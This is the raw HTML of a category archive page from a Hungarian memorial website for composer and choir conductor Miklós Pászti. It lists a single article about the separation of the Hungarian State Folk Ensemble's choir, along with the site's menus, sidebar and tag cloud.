	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-5153" class="post-5153 post type-post status-publish format-standard has-post-thumbnail hentry category-mane tag-694 tag-faras-ferenc tag-hegedus-peter tag-korus tag-lakatos-eva tag-mader-laszlo tag-magyar-allami-nepi-egyuttes tag-muvelodesuegyi-miniszterium tag-orszagos-filharmonia tag-paszti-miklos tag-pelcz-edit tag-petrovics-emil tag-petur-gyoergy tag-ratki-andras tag-szokolay-sandor tag-timar-sandor tag-ujfalussy-jozsef">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/mane/kerdesek-es-valaszok/" title="Kérdések és válaszok a Magyar Állami Népi Együttes Énekkarának leválasztásáról I.">
            <img width="1280" height="633" src="https://pasztimiklos.com/wp-content/uploads/2018/08/011mane.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2018/08/011mane.jpg 1280w, https://pasztimiklos.com/wp-content/uploads/2018/08/011mane-600x297.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2018/08/011mane-1024x506.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2018/08/011mane-768x380.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2018/08/011mane-700x346.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2018/08/011mane-300x148.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">09 November, 2018<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/mane/" rel="category tag">MÁNE</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/mane/kerdesek-es-valaszok/" target="_self" title="Kérdések és válaszok a Magyar Állami Népi Együttes Énekkarának leválasztásáról I.">Kérdések és válaszok a Magyar Állami Népi Együttes Énekkarának leválasztásáról I.</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
